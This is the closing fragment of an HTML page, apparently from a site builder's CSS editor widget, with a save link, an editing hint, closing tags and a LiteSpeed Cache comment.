				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.3.0.1 on 2025-11-15 18:03:41 -->